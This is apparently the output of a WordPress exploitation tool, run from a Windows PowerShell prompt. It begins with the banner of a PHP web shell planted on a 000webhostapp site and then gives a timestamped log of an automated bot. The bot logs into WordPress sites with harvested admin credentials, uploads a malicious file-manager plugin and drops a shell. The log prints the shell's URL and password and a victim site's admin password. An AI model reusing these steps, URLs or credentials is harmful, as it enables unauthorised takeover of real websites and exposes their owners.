 yoasdkkjasdasda.000webhostapp.com//wp-content/plugins/ubh/b4tm4n.php
sername : k4mpr3t Password : k4mpr3t
[Linux 92049.us-imm-node6b.000webhost.io 3.10.0-1160.45.1.el7.x86_64 #1 SMP Wed Oct 13 17:20:51 UTC 2021 x86_64]
[Apache]
[yoasdkkjasdasda.000webhostapp.com]: 145.14.144.197:443 [k4mpr3t]:
[USER]: (18659478) [GROUP]: ?(18659478)
[HDD]: 221.09 GB / 1023.50 GB
[PHPMODE]: apache2handler
[SAFEMODE]: OFF
ExpL ★ Sec. Info Database Terminal Connect .Htaccess PHP Perl/CGI Mail Process Shells Symlink Tools Account Update Logout
/storage/ssd3/478/18659478/public_html/wp-content/plugins/ubh
k4mpr3t © 2022
Page Loaded in 0 Seconds
We support Ukraine and condemn war. Push Russian go
[ SYSTEM: [03/22/22] 20:02:30 ] Trying to find upload button
[ SYSTEM: [03/22/22] 20:02:30 ] Parsed File Manager Into SEARCH
[ SYSTEM: [03/22/22] 20:02:30 ] Trying to upload C:\Users\31628\Desktop\WP-Expl
oit\ubh.zip
[ SYSTEM: [03/22/22] 20:02:31 ] Installing FileManager Plugin on: https://yoasd
kkjasdasda.000webhostapp.com//wp-login.php
[ SYSTEM: [03/22/22] 20:02:31 ] Trying to submit C:\Users\31628\Desktop\WP-Expl
oit\ubh.zip upload
[ SYSTEM: [03/22/22] 20:02:32 ] Trying to find Activate Button
[ SYSTEM: [03/22/22] 20:02:36 ] Activated the plugin
[ SYSTEM: [03/22/22] 20:02:36 ] Trying to find UBH
[ SYSTEM: [03/22/22] 20:02:38 ] Located into UBH-CSU BANGLA
[ SYSTEM: [03/22/22] 20:02:38 ] Trying to find UBH Uploader
[ SYSTEM: [03/22/22] 20:02:39 ] Located into UBH File Uploader
[ SYSTEM: [03/22/22] 20:02:39 ] Trying to find BODY TAG
[ SYSTEM: [03/22/22] 20:02:39 ] HTML BODY LOADED
[ SYSTEM: [03/22/22] 20:02:39 ] Trying to Uploading via UBH
[ SYSTEM: [03/22/22] 20:02:41 ] Controlling mouse to select
[ SYSTEM: [03/22/22] 20:02:42 ] Selected
[ SYSTEM: [03/22/22] 20:02:42 ] Controlling mouse to desktop
[ SYSTEM: [03/22/22] 20:02:43 ] Controlling Mouse to XPLOIT
[ SYSTEM: [03/22/22] 20:02:45 ] Controlling mouse to AK74 SHELL
[ SYSTEM: [03/22/22] 20:02:47 ] SHELL UPLOADED
[ SYSTEM: [03/22/22] 20:02:48 ] Navigating to XPLOIT SHELL
[ SYSTEM: [03/22/22] 20:02:48 ] All SHELLS UPLOADED at https://yoasdkkjasdasda.
000webhostapp.com//wp-content/plugins/ubh/b4tm4n.php and is saved on 'shells.tx
t'
[ SYSTEM: [03/22/22] 20:02:48 ] Successfully bypassed and XPLOITED the SERVER
[ STARTING: [03/22/22] 20:02:48 ] Loaded 2 websites
[ SYSTEM: [03/22/22] 20:02:52 ] Starting on: https://zeeshankhjol.000webhostapp
.com//wp-login.php
[ SYSTEM: [03/22/22] 20:02:52 ] User:Pass = admin:9F?rf?]3HEjEgZ
[ SYSTEM: [03/22/22] 20:02:52 ] Trying to Start on: https://zeeshankhjol.000web
hostapp.com//wp-login.php
[ SYSTEM: [03/22/22] 20:02:53 ] Bot Connected...
[ SYSTEM: [03/22/22] 20:02:53 ] Trying to find WP Login Form TAGS
[ SYSTEM: [03/22/22] 20:02:53 ] Found WP-LoginForm
[ SYSTEM: [03/22/22] 20:02:53 ] Trying to find username input field
[ SYSTEM: [03/22/22] 20:02:53 ] Parsed Username DATA
[ SYSTEM: [03/22/22] 20:02:53 ] Trying to find password field
[ SYSTEM: [03/22/22] 20:02:53 ] Parsed PASS DATA
[ SYSTEM: [03/22/22] 20:02:53 ] Trying to find WP Submit Button
[ SYSTEM: [03/22/22] 20:02:54 ] Clicked WP-SUBMIT
[ SYSTEM: [03/22/22] 20:02:54 ] Trying to find Plugins Button
[ SYSTEM: [03/22/22] 20:03:04 ] I do not have access into plugins
[ STARTING: [03/22/22] 20:03:06 ] All Sites Have been Scanned
PS C:\Users\31628\Desktop\WP-Exploit>